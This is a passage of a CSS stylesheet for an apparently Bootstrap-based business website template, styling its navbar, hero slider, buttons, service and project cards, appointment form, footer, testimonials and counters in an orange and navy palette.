			visibility: visible;
			-webkit-transform: scaleX(1);
			-ms-transform: scaleX(1);
			transform: scaleX(1); }
	.ftco-navbar-light .navbar-nav > .nav-item.active a {
		background: #eb7a12;
		color: #fff; }
	@media (max-width: 991.98px) {
		.ftco-navbar-light .navbar-nav > .nav-item.active > a {
			color: #fff;
			background: transparent; } }
	.ftco-navbar-light .btn-custom {
		margin-right: 20px;
		text-transform: uppercase;
		font-size: 13px;
		font-weight: 700;
		background: rgba(255, 255, 255, 0.1);
		padding: 4px 10px;
		color: #fff;
		border-radius: 2px; }
	.ftco-navbar-light .navbar-toggler {
		border: none;
		color: rgba(255, 255, 255, 0.9) !important;
		cursor: pointer;
		padding-right: 0;
		text-transform: uppercase;
		font-size: 16px;
		letter-spacing: .1em; }
		.ftco-navbar-light .navbar-toggler:hover, .ftco-navbar-light .navbar-toggler:focus {
			text-decoration: none;
			color: #eb7a12;
			outline: none !important; }

.navbar-brand {
	font-weight: 900;
	font-size: 24px;
	text-transform: uppercase;
	z-index: 3;
	position: relative; }
	@media (max-width: 767.98px) {
		.navbar-brand {
			line-height: 1; } }
	.navbar-brand span {
		color: #000000;
		display: block;
		line-height: 1; }
		.navbar-brand span small {
			display: block;
			font-size: 11px;
			color: #eb7a12;
			font-weight: 700; }
	.navbar-brand .flaticon {
		font-size: 50px;
		color: #fff;
		background: #eb7a12;
		padding: 4px; }

.owl-carousel {
	position: relative; }
	.owl-carousel .owl-item {
		opacity: .4; }
		.owl-carousel .owl-item.active {
			opacity: 1; }
	.owl-carousel .owl-dots {
		text-align: center; }
		.owl-carousel .owl-dots .owl-dot {
			width: 10px;
			height: 10px;
			margin: 5px;
			border-radius: 50%;
			background: #e6e6e6;
			position: relative; }
			.owl-carousel .owl-dots .owl-dot:after {
				position: absolute;
				top: -2px;
				left: -2px;
				right: 0;
				bottom: 0;
				width: 14px;
				height: 14px;
				content: '';
				border: 1px solid rgba(255, 255, 255, 0.3);
				-webkit-border-radius: 50%;
				-moz-border-radius: 50%;
				-ms-border-radius: 50%;
				border-radius: 50%; }
			.owl-carousel .owl-dots .owl-dot:hover, .owl-carousel .owl-dots .owl-dot:focus {
				outline: none !important; }
			.owl-carousel .owl-dots .owl-dot.active {
				background: #b3b3b3; }

.hero-wrap {
	width: 100%;
	height: 700px;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center; }
	@media (max-width: 991.98px) {
		.hero-wrap {
			background-position: left center !important; } }
	.hero-wrap .slider-text {
		height: 700px; }
	.hero-wrap .overlay {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		content: '';
		opacity: .5;
		background: #040e26; }
	.hero-wrap.hero-wrap-2 {
		height: 600px;
		position: relative;
		background-position: top center; }
		.hero-wrap.hero-wrap-2 .overlay {
			width: 100%;
			opacity: .5;
			background: #000000; }
		.hero-wrap.hero-wrap-2 .slider-text {
			height: 600px; }

.slider-text {
	color: rgba(255, 255, 255, 0.8); }
	.slider-text .subheading {
		font-size: 12px;
		text-transform: uppercase;
		letter-spacing: 2px;
		color: #eb7a12;
		display: inline-block;
		margin-bottom: 20px;
		font-weight: 600; }
	.slider-text h1 {
		font-size: 60px;
		color: #fff;
		line-height: 1;
		font-weight: 900;
		text-transform: uppercase; }
		@media (max-width: 991.98px) {
			.slider-text h1 {
				font-size: 36px; } }
	.slider-text p {
		font-weight: 400; }
		.slider-text p strong {
			font-weight: 700; }
			.slider-text p strong a {
				color: #000000; }
	.slider-text .breadcrumbs {
		font-size: 16px;
		margin-bottom: 20px;
		z-index: 99;
		font-weight: 500;
		text-transform: uppercase;
		color: rgba(255, 255, 255, 0.8); }
		.slider-text .breadcrumbs span {
			color: rgba(255, 255, 255, 0.8); }
			.slider-text .breadcrumbs span i {
				color: rgba(255, 255, 255, 0.8); }
			.slider-text .breadcrumbs span a {
				color: rgba(255, 255, 255, 0.8); }
				.slider-text .breadcrumbs span a:hover, .slider-text .breadcrumbs span a:focus {
					color: #eb7a12; }
					.slider-text .breadcrumbs span a:hover i, .slider-text .breadcrumbs span a:focus i {
						color: #eb7a12; }
	.slider-text .bread {
		font-weight: 700;
		color: #fff;
		font-size: 50px; }

.bg-light {
	background: #f8f9fa !important; }

.bg-primary {
	background: #eb7a12; }

.bg-darken {
	background: #232931; }

.btn {
	font-size: 14px;
	cursor: pointer;
	text-transform: uppercase;
	font-weight: 600;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 24px 36px -11px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: 0px 24px 36px -11px rgba(0, 0, 0, 0.09);
	box-shadow: 0px 24px 36px -11px rgba(0, 0, 0, 0.09); }
	.btn:hover, .btn:active, .btn:focus {
		outline: none; }
	.btn.btn-primary {
		background: #eb7a12;
		border: 1px solid #eb7a12 !important;
		color: #fff !important; }
		.btn.btn-primary:hover {
			border: 1px solid #eb7a12;
			background: #eb7a12;
			color: #eb7a12; }
		.btn.btn-primary.btn-outline-primary {
			border: 2px solid #eb7a12 !important;
			background: transparent !important;
			color: #eb7a12 !important; }
			.btn.btn-primary.btn-outline-primary:hover {
				border: 2px solid transparent !important;
				background: #eb7a12 !important;
				color: #fff !important; }
	.btn.btn-secondary {
		background: #040e26 !important;
		border: 1px solid #040e26 !important;
		color: #fff !important; }
		.btn.btn-secondary:hover {
			border: 1px solid #040e26 !important;
			background: transparent !important;
			color: #040e26 !important; }
		.btn.btn-secondary.btn-outline-secondary {
			border: 1px solid #040e26 !important;
			background: transparent !important;
			color: #040e26 !important; }
			.btn.btn-secondary.btn-outline-secondary:hover {
				border: 1px solid transparent !important;
				background: #040e26 !important;
				color: #fff !important; }
	.btn.btn-white {
		background: #fff !important;
		border: 1px solid #fff !important;
		color: #000000 !important; }
		.btn.btn-white:hover {
			border: 1px solid #000000;
			background: #fff !important;
			color: #fff; }
		.btn.btn-white.btn-outline-primary {
			border: 1px solid #eb7a12;
			background: transparent;
			color: #eb7a12; }
			.btn.btn-white.btn-outline-primary:hover {
				border: 1px solid transparent;
				background: #eb7a12;
				color: #fff; }
	.btn.btn-black {
		background: #000000 !important;
		border: 1px solid #000000 !important;
		color: #fff !important; }
		.btn.btn-black:hover {
			border: 1px solid #fff !important;
			background: #fff !important;
			color: #000000 !important; }
		.btn.btn-black.btn-outline-primary {
			border: 1px solid #eb7a12;
			background: transparent;
			color: #eb7a12; }
			.btn.btn-black.btn-outline-primary:hover {
				border: 1px solid transparent;
				background: #eb7a12;
				color: #fff; }

.ftco-intro {
	color: rgba(255, 255, 255, 0.8);
	z-index: 0;
	overflow: hidden; }
	.ftco-intro .img {
		padding: 3em;
		position: relative;
		z-index: 0;
		overflow: hidden; }
		.ftco-intro .img .overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			content: '';
			opacity: .8;
			background: #040e26;
			z-index: -1; }
	@media (max-width: 991.98px) {
		.ftco-intro {
			background-position: center center !important; } }
	.ftco-intro h2 {
		color: #fff;
		font-size: 24px;
		font-weight: 700;
		text-transform: uppercase; }
		.ftco-intro h2 span {
			background: #eb7a12; }

.about-wrap {
	position: relative;
	z-index: 0; }
	.about-wrap .icon {
		position: absolute;
		top: 50%;
		right: 0;
		width: 90px;
		height: 120px;
		background: #eb7a12;
		margin-right: -45px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		-webkit-box-shadow: 0px 11px 32px -12px rgba(0, 0, 0, 0.28);
		-moz-box-shadow: 0px 11px 32px -12px rgba(0, 0, 0, 0.28);
		box-shadow: 0px 11px 32px -12px rgba(0, 0, 0, 0.28); }
		.about-wrap .icon span {
			color: #fff;
			font-size: 50px; }
	.about-wrap:after {
		position: absolute;
		top: 0;
		left: 0;
		content: '';
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 120px 120px 0 0;
		border-color: #eb7a12 transparent transparent transparent; }
	@media (max-width: 991.98px) {
		.about-wrap {
			height: 200px; }
			.about-wrap .icon {
				margin-right: 0; } }

.about {
	margin-bottom: 20px; }
	.about .icon {
		width: 100px; }
		.about .icon span {
			font-size: 50px;
			line-height: 1.3;
			color: #eb7a12; }
	.about h3 {
		font-size: 20px;
		font-weight: 500; }

.video-image {
	width: 100%; }
	.video-image .video {
		width: 200px;
		height: 100px; }
		.video-image .video span {
			font-size: 50px; }
	.video-image h4 {
		font-size: 18px; }

.services-wrap {
	margin-bottom: 40px;
	padding: 20px;
	border-radius: 3px;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	background: #fff;
	-webkit-box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.11);
	-moz-box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.11);
	box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.11); }
	.services-wrap .img {
		width: 100%;
		height: 220px; }
	.services-wrap .text {
		width: 100%;
		text-align: center;
		padding: 20px 5px;
		position: relative; }
		.services-wrap .text h2 {
			font-weight: 500;
			font-size: 22px; }
		.services-wrap .text .icon {
			width: 90px;
			height: 90px;
			border-radius: 50%;
			background: #fff;
			margin: -65px auto 20px auto;
			-moz-transition: all 0.3s ease;
			-o-transition: all 0.3s ease;
			-webkit-transition: all 0.3s ease;
			-ms-transition: all 0.3s ease;
			transition: all 0.3s ease;
			-webkit-box-shadow: 0px 11px 32px -12px rgba(0, 0, 0, 0.28);
			-moz-box-shadow: 0px 11px 32px -12px rgba(0, 0, 0, 0.28);
			box-shadow: 0px 11px 32px -12px rgba(0, 0, 0, 0.28); }
			.services-wrap .text .icon span {
				color: #eb7a12;
				font-size: 50px;
				-moz-transition: all 0.3s ease;
				-o-transition: all 0.3s ease;
				-webkit-transition: all 0.3s ease;
				-ms-transition: all 0.3s ease;
				transition: all 0.3s ease; }
		.services-wrap .text .btn-custom {
			position: absolute;
			bottom: -45px;
			left: 0;
			right: 0;
			width: 80%;
			background: #040e26;
			color: #fff;
			padding: 12px 10px;
			border-radius: 3px;
			margin: 0 auto;
			text-transform: uppercase;
			font-weight: 500;
			font-size: 14px; }
	.services-wrap:hover {
		-webkit-box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.18);
		-moz-box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.18); }
		.services-wrap:hover .text .icon {
			background: #eb7a12; }
			.services-wrap:hover .text .icon span {
				color: white; }
		.services-wrap:hover .text .btn-custom {
			background: #eb7a12; }

.ftco-services-2 .services {
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 0;
	margin-bottom: 30px;
	color: rgba(255, 255, 255, 0.8);
	background: #040e26;
	padding: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 0; }
	@media (max-width: 767.98px) {
		.ftco-services-2 .services {
			padding: 20px; } }
	.ftco-services-2 .services:before {
		position: absolute;
		top: 0;
		right: -30px;
		bottom: 0;
		content: '';
		width: 50%;
		background: rgba(255, 255, 255, 0.1);
		z-index: -1;
		-webkit-transform: matrix(1.3, 0, -0.3, 1, 0, 0);
		-ms-transform: matrix(1.3, 0, -0.3, 1, 0, 0);
		transform: matrix(1.3, 0, -0.3, 1, 0, 0); }
	.ftco-services-2 .services.services-2 {
		background: #eb7a12; }
		.ftco-services-2 .services.services-2 .icon {
			background: #040e26; }
	@media (min-width: 992px) {
		.ftco-services-2 .services {
			margin-top: -70px; } }
	.ftco-services-2 .services .icon {
		line-height: 1.3;
		position: relative;
		margin-bottom: 20px;
		width: 80px;
		height: 80px;
		z-index: 1;
		margin-bottom: 20px;
		background: #eb7a12;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		-ms-border-radius: 50%;
		border-radius: 50%; }
		.ftco-services-2 .services .icon span {
			font-size: 50px;
			color: #fff; }
		@media (max-width: 767.98px) {
			.ftco-services-2 .services .icon {
				width: 50px;
				height: 50px; }
				.ftco-services-2 .services .icon span {
					font-size: 40px; } }
	.ftco-services-2 .services .media-body {
		width: calc(100% - 80px); }
		.ftco-services-2 .services .media-body h3 {
			font-size: 24px;
			font-weight: 500;
			font-family: "Roboto", Arial, sans-serif;
			color: #fff; }
		@media (max-width: 767.98px) {
			.ftco-services-2 .services .media-body {
				width: calc(100% - 50px); } }

.appointment-form {
	width: 100%; }
	.appointment-form .form-group {
		position: relative;
		width: 100%;
		display: block; }
		.appointment-form .form-group .icon {
			position: absolute;
			top: 50% !important;
			right: 15px;
			font-size: 16px;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%); }
			.appointment-form .form-group .icon span {
				color: rgba(0, 0, 0, 0.2) !important; }
		.appointment-form .form-group .select-wrap, .appointment-form .form-group .input-wrap {
			position: relative; }
			.appointment-form .form-group .select-wrap select, .appointment-form .form-group .input-wrap select {
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none; }
		.appointment-form .form-group .btn {
			width: 100%;
			display: block !important; }
	.appointment-form .form-control {
		border: none !important;
		height: 54px !important;
		padding-left: 15px;
		padding-right: 15px;
		background: rgba(0, 0, 0, 0.05) !important;
		color: rgba(0, 0, 0, 0.5) !important;
		font-size: 16px;
		font-weight: 500;
		border-radius: 5px;
		-webkit-box-shadow: none !important;
		box-shadow: none !important; }
		.appointment-form .form-control::-webkit-input-placeholder {
			/* Chrome/Opera/Safari */
			color: rgba(0, 0, 0, 0.5); }
		.appointment-form .form-control::-moz-placeholder {
			/* Firefox 19+ */
			color: rgba(0, 0, 0, 0.5); }
		.appointment-form .form-control:-ms-input-placeholder {
			/* IE 10+ */
			color: rgba(0, 0, 0, 0.5); }
		.appointment-form .form-control:-moz-placeholder {
			/* Firefox 18- */
			color: rgba(0, 0, 0, 0.5); }
		.appointment-form .form-control:focus, .appointment-form .form-control:active {
			border-color: #fff; }
	.appointment-form textarea.form-control {
		height: inherit !important; }

.aside-stretch {
	background: #040e26; }
	.aside-stretch:after {
		position: absolute;
		top: 0;
		right: 100%;
		bottom: 0;
		content: '';
		width: 360%;
		background: #040e26; }
	@media (max-width: 767.98px) {
		.aside-stretch {
			background: transparent; }
			.aside-stretch:after {
				background: transparent;
				display: none; } }

.aside-stretch-right {
	background: #040e26; }
	.aside-stretch-right:after {
		position: absolute;
		top: 0;
		left: 100%;
		bottom: 0;
		content: '';
		width: 360%;
		background: #040e26; }
	@media (max-width: 767.98px) {
		.aside-stretch-right {
			background: #040e26; }
			.aside-stretch-right:after {
				background: transparent;
				display: none; } }

.form-control {
	height: 52px !important;
	background: #fff !important;
	color: #000000 !important;
	font-size: 18px;
	border-radius: 5px;
	-webkit-box-shadow: none !important;
	box-shadow: none !important; }
	.form-control:focus, .form-control:active {
		border-color: #000000; }

textarea.form-control {
	height: inherit !important; }

.ftco-animate {
	opacity: 0;
	visibility: hidden; }

.bg-primary {
	background: #eb7a12 !important; }

.bg-secondary {
	background: #040e26 !important; }

.bg-half-light {
	position: relative;
	z-index: 0; }
	.bg-half-light:after {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		height: 50%;
		content: '';
		background: #f3f5f6;
		z-index: -1; }

.project {
	width: 100%;
	margin-bottom: 20px;
	position: relative;
	z-index: 0; }
	.project .img {
		width: 100%;
		height: 240px;
		display: block; }
		.project .img .icon {
			width: 70px;
			height: 70px;
			background: #eb7a12;
			margin: 0 auto;
			opacity: 0;
			-moz-transition: all 0.3s ease;
			-o-transition: all 0.3s ease;
			-webkit-transition: all 0.3s ease;
			-ms-transition: all 0.3s ease;
			transition: all 0.3s ease; }
			.project .img .icon span {
				color: #fff; }
	.project .text {
		width: 90%;
		background: #fff;
		padding: 20px;
		margin: 0 auto;
		margin-top: -75px;
		border-radius: 4px;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		-webkit-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		transition: all 0.3s ease;
		-webkit-box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.1);
		-moz-box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.1);
		box-shadow: 0px 15px 46px -16px rgba(0, 0, 0, 0.1); }
		.project .text .subheading {
			background: rgba(0, 0, 0, 0.07);
			padding: 5px 10px;
			color: #eb7a12;
			font-size: 12px;
			display: inline-block;
			margin-bottom: 10px;
			font-weight: 700; }
		.project .text h3 {
			font-size: 16px;
			font-weight: 700;
			text-transform: uppercase; }
		.project .text p {
			margin-bottom: 0;
			font-size: 13px; }
			.project .text p span.fa {
				color: #eb7a12; }
	.project:hover .text {
		background: #eb7a12; }
		.project:hover .text .subheading {
			color: #fff; }
		.project:hover .text h3 {
			color: #fff; }
		.project:hover .text p {
			color: rgba(255, 255, 255, 0.8); }
			.project:hover .text p span {
				color: #fff; }
	.project:hover .img .icon {
		opacity: 1; }

.ftco-section {
	padding: 7em 0;
	position: relative; }
	@media (max-width: 767.98px) {
		.ftco-section {
			padding: 6em 0; } }

.ftco-no-pt {
	padding-top: 0 !important; }

.ftco-no-pb {
	padding-bottom: 0 !important; }

.ftco-bg-dark {
	background: #3c312e; }

.ftco-footer {
	font-size: 16px;
	background: #030918;
	padding: 5em 0 0 0;
	z-index: 0;
	position: relative;
	z-index: 0; }
	@media (max-width: 991.98px) {
		.ftco-footer .ftco-footer-widget {
			margin-bottom: 40px; } }
	.ftco-footer .ftco-footer-widget ul {
		margin: 0;
		padding: 0; }
		.ftco-footer .ftco-footer-widget ul li {
			margin-bottom: 10px;
			color: rgba(255, 255, 255, 0.5); }
			.ftco-footer .ftco-footer-widget ul li a {
				color: rgba(255, 255, 255, 0.5); }
				.ftco-footer .ftco-footer-widget ul li a span {
					color: rgba(255, 255, 255, 0.7);
					font-size: 14px; }
				.ftco-footer .ftco-footer-widget ul li a:hover {
					color: #eb7a12; }
	.ftco-footer p {
		color: rgba(255, 255, 255, 0.5); }
	.ftco-footer .ftco-heading-2 {
		font-size: 16px;
		font-weight: 500;
		color: #fff;
		text-transform: uppercase;
		margin-bottom: 40px;
		letter-spacing: 2px; }
	.ftco-footer .logo a {
		color: #eb7a12; }
		.ftco-footer .logo a span.flaticon {
			font-size: 24px;
			line-height: 1; }
	.ftco-footer .bg-primary {
		background: #030918 !important;
		position: relative;
		z-index: 0;
		overflow: hidden; }
		.ftco-footer .bg-primary p {
			color: rgba(255, 255, 255, 0.7); }
			.ftco-footer .bg-primary p a {
				color: #fff;
				text-decoration: underline; }
		.ftco-footer .bg-primary .aside-stretch {
			background-color: #eb7a12; }
			.ftco-footer .bg-primary .aside-stretch:after {
				background-color: #eb7a12; }
			.ftco-footer .bg-primary .aside-stretch:before {
				position: absolute;
				top: 0;
				right: 100px;
				content: '';
				width: 100px;
				height: 100%;
				background: #eb7a12;
				-webkit-transform: matrix(1, 0, 0.9, 1, 150, 0);
				-ms-transform: matrix(1, 0, 0.9, 1, 150, 0);
				transform: matrix(1, 0, 0.9, 1, 150, 0);
				z-index: -1; }
			@media (max-width: 767.98px) {
				.ftco-footer .bg-primary .aside-stretch:before {
					display: none; } }

.ftco-footer-social li {
	list-style: none;
	margin: 0 10px 0 0;
	display: inline-block; }
	.ftco-footer-social li a {
		height: 40px;
		width: 40px;
		display: block;
		background: rgba(255, 255, 255, 0.08);
		position: relative;
		border-radius: 50%; }
		.ftco-footer-social li a span {
			position: absolute;
			font-size: 20px;
			top: 50%;
			left: 50%;
			-webkit-transform: translate(-50%, -50%);
			-ms-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%);
			color: #fff !important; }
		.ftco-footer-social li a:hover {
			background: #eb7a12; }

#map {
	height: 600px;
	width: 100%; }
	@media (max-width: 767.98px) {
		#map {
			height: 300px; } }

@-webkit-keyframes pulse {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(252, 94, 40, 0.4); }
	70% {
		-webkit-box-shadow: 0 0 0 30px rgba(252, 94, 40, 0); }
	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(252, 94, 40, 0); } }

@keyframes pulse {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(252, 94, 40, 0.4);
		-webkit-box-shadow: 0 0 0 0 rgba(252, 94, 40, 0.4);
		box-shadow: 0 0 0 0 rgba(252, 94, 40, 0.4); }
	70% {
		-moz-box-shadow: 0 0 0 30px rgba(252, 94, 40, 0);
		-webkit-box-shadow: 0 0 0 30px rgba(252, 94, 40, 0);
		box-shadow: 0 0 0 30px rgba(252, 94, 40, 0); }
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(252, 94, 40, 0);
		-webkit-box-shadow: 0 0 0 0 rgba(252, 94, 40, 0);
		box-shadow: 0 0 0 0 rgba(252, 94, 40, 0); } }

.heading-section .subheading {
	font-size: 12px;
	display: block;
	margin-bottom: 5px;
	text-transform: uppercase;
	color: #eb7a12;
	letter-spacing: 2px;
	font-weight: 600; }

.heading-section h2 {
	line-height: 1.2;
	font-size: 40px;
	font-weight: 700; }
	.heading-section h2 span {
		color: #eb7a12; }
	.heading-section h2 span.number {
		color: #eb7a12; }
	@media (max-width: 767.98px) {
		.heading-section h2 {
			font-size: 28px; } }

.heading-section h4 {
	font-size: 16px; }

.heading-section.heading-section-white .subheading {
	color: #eb7a12; }

.heading-section.heading-section-white h2 {
	color: #fff; }

.heading-section.heading-section-white p {
	color: rgba(255, 255, 255, 0.9); }

.heading-section.heading-section-white h4 {
	color: #eb7a12;
	font-weight: 500; }

.img,
.blog-img,
.user-img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center; }

.testimony-section {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	background-attachment: fixed;
	padding: 5em 0;
	z-index: 0; }
	.testimony-section .aside-stretch {
		background-color: #eb7a12; }
		.testimony-section .aside-stretch:after {
			background-color: #eb7a12; }
	.testimony-section.aside-stretch-right {
		background-color: #040e26; }
		.testimony-section.aside-stretch-right:after {
			background-color: #040e26; }
	.testimony-section .overlay {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		content: '';
		opacity: 0;
		background: #eb7a12;
		z-index: -2; }
	.testimony-section:after {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		width: 58%;
		content: '';
		background: rgba(255, 255, 255, 0.03);
		-webkit-transform: matrix(1, 0, 0.5, 1, 150, 0);
		-ms-transform: matrix(1, 0, 0.5, 1, 150, 0);
		transform: matrix(1, 0, 0.5, 1, 150, 0);
		z-index: -1; }
	.testimony-section .owl-carousel {
		margin: 0; }
	.testimony-section .owl-carousel .owl-stage-outer {
		padding-top: 0;
		padding-bottom: 0;
		position: relative; }
	.testimony-section .owl-nav {
		position: absolute;
		bottom: 60px !important;
		left: 0;
		right: 0;
		margin: 0 auto; }
		@media (max-width: 991.98px) {
			.testimony-section .owl-nav {
				display: none; } }
		.testimony-section .owl-nav .owl-prev,
		.testimony-section .owl-nav .owl-next {
			position: absolute;
			width: 60px;
			height: 60px;
			background: #fff !important;
			-moz-transition: all 0.7s ease;
			-o-transition: all 0.7s ease;
			-webkit-transition: all 0.7s ease;
			-ms-transition: all 0.7s ease;
			transition: all 0.7s ease;
			opacity: 1; }
			.testimony-section .owl-nav .owl-prev span:before,
			.testimony-section .owl-nav .owl-next span:before {
				font-size: 20px;
				margin-top: 7px;
				color: #000000; }
		.testimony-section .owl-nav .owl-prev {
			top: 0 !important;
			right: 0 !important; }
			@media (min-width: 992px) {
				.testimony-section .owl-nav .owl-prev {
					right: 61px !important; } }
			.testimony-section .owl-nav .owl-prev:hover, .testimony-section .owl-nav .owl-prev:focus {
				background: #000000 !important;
				outline: none !important; }
				.testimony-section .owl-nav .owl-prev:hover span:before, .testimony-section .owl-nav .owl-prev:focus span:before {
					font-size: 20px;
					margin-top: 7px;
					color: #fff; }
		.testimony-section .owl-nav .owl-next {
			top: 0 !important;
			right: 0 !important; }
			@media (min-width: 992px) {
				.testimony-section .owl-nav .owl-next {
					right: 0 !important; } }
			.testimony-section .owl-nav .owl-next:hover, .testimony-section .owl-nav .owl-next:focus {
				background: #000000 !important;
				outline: none !important; }
				.testimony-section .owl-nav .owl-next:hover span:before, .testimony-section .owl-nav .owl-next:focus span:before {
					font-size: 24px;
					margin-top: 7px;
					color: #fff; }
	.testimony-section .owl-dots {
		text-align: left; }
		.testimony-section .owl-dots .owl-dot {
			width: 10px;
			height: 10px;
			margin: 5px;
			border-radius: 50%;
			background: rgba(255, 255, 255, 0.3); }
			.testimony-section .owl-dots .owl-dot.active {
				background: #fff; }

.testimony-wrap {
	display: block;
	position: relative;
	color: rgba(255, 255, 255, 0.8);
	border-radius: 4px;
	padding: 0;
	margin-bottom: 0;
	z-index: 0; }
	.testimony-wrap .user-img {
		width: 80px;
		height: 80px;
		border-radius: 50%;
		position: relative;
		background-position: top center; }
		.testimony-wrap .user-img .quote {
			position: absolute;
			bottom: -10px;
			right: 0;
			width: 30px;
			height: 30px;
			background: #eb7a12;
			-webkit-border-radius: 50%;
			-moz-border-radius: 50%;
			-ms-border-radius: 50%;
			border-radius: 50%; }
			.testimony-wrap .user-img .quote i {
				color: #fff; }
	.testimony-wrap .text {
		width: calc(100% - 100px); }
	.testimony-wrap .name {
		font-weight: 500;
		margin-bottom: 0;
		color: #fff; }
	.testimony-wrap .position {
		font-size: 18px;
		color: #eb7a12;
		font-size: 12px;
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: 500; }

@media (max-width: 767.98px) {
	.about-image {
		height: 400px;
		margin-bottom: 30px; } }

#section-counter {
	position: relative;
	z-index: 0; }
	#section-counter:after {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0;
		content: '';
		z-index: -1;
		opacity: 0;
		background: #000000; }

.ftco-counter {
	overflow-x: hidden;
	position: relative; }
	.ftco-counter .image-overlay {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
		width: 50%; }
		@media (max-width: 767.98px) {
			.ftco-counter .image-overlay {
				width: 100%; } }
	@media (max-width: 1199.98px) {
		.ftco-counter {
			background-position: center center !important; } }
	.ftco-counter .block-18 {
		display: block;
		width: 60%;
		margin-bottom: 5px;
		background: rgba(0, 0, 0, 0.05);
		background: #fff;
		padding: 10px 20px;
		position: relative;
		z-index: 0; }
		@media (max-width: 767.98px) {
			.ftco-counter .block-18 {
				width: 100%; } }
		.ftco-counter .block-18.bg-primary {
			background: #eb7a12; }
			.ftco-counter .block-18.bg-primary .icon span {
				color: #fff; }
			.ftco-counter .block-18.bg-primary .text .number {
				color: #fff; }
			.ftco-counter .block-18.bg-primary .text span {
				color: rgba(255, 255, 255, 0.8); }
	.ftco-counter .icon {
		width: 70px;
		height: 100px; }
		.ftco-counter .icon span {
			color: #eb7a12;
			font-size: 50px; }
	.ftco-counter .text {
		width: calc(100% - 80px); }
		.ftco-counter .text strong.number {
			font-weight: 700;
			font-size: 30px;
			color: #000000;
			display: block; }
		.ftco-counter .text span {
			display: block;
			font-size: 14px;
			font-weight: 600;
			color: rgba(0, 0, 0, 0.5);
			letter-spacing: 0;
			text-transform: uppercase;
			letter-spacing: 1px; }

.block-2 {
	margin-bottom: 0;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	-ms-perspective: 1000;
	perspective: 1000;
	-ms-transform: perspective(1000px);
	-moz-transform: perspective(1000px);
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	margin-bottom: 30px; }
	@media (max-width: 991.98px) {
		.block-2 {
			margin-bottom: 20px; } }
	.block-2:hover .back, .block-2.hover .back {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		-ms-transform: rotateY(0deg);
		transform: rotateY(0deg); }
	.block-2:hover .front, .block-2.hover .front {
		-webkit-transform: rotateY(180deg);
		-moz-transform: rotateY(180deg);
		-o-transform: rotateY(180deg);
		transform: rotateY(180deg); }
	.block-2, .block-2 .front, .block-2 .back {
		width: 100%;
		height: 400px; }
	.block-2 .flipper {
		-webkit-transition: 0.3s;
		-webkit-transform-style: preserve-3d;
		-ms-transition: 0.3s;
		-moz-transition: 0.3s;
		-moz-transform: perspective(1000px);
		-moz-transform-style: preserve-3d;
		-ms-transform-style: preserve-3d;
		-webkit-transition: 0.6s;
		-o-transition: 0.6s;
		transition: 0.6s;
		transform-style: preserve-3d;
		position: relative; }
	.block-2 .front, .block-2 .back {
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		backface-visibility: hidden;
		border-radius: 0px;
		-webkit-transition: 0.3s;
		-webkit-transform-style: preserve-3d;
		-webkit-transform: rotateY(0deg);
		-moz-transition: 0.3s;
		-moz-transform-style: preserve-3d;
		-moz-transform: rotateY(0deg);
		-o-transition: 0.3s;
		-o-transform-style: preserve-3d;
		-o-transform: rotateY(0deg);
		-ms-transition: 0.3s;
		-ms-transform-style: preserve-3d;
		-ms-transform: rotateY(0deg);
		transition: 0.3s;
		transform-style: preserve-3d;
		transform: rotateY(0deg);
		position: absolute;
		top: 0;
		left: 0; }
	.block-2 .front {
		-webkit-transform: rotateY(0deg);
		-ms-transform: rotateY(0deg);
		background: lightgreen;
		z-index: 2;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat; }
		.block-2 .front:before {
			content: '';
			position: absolute;
			top: 0;
			right: 0;
			bottom: 0;
			left: 0;
			opacity: .7;
			background: rgba(255, 255, 255, 0);
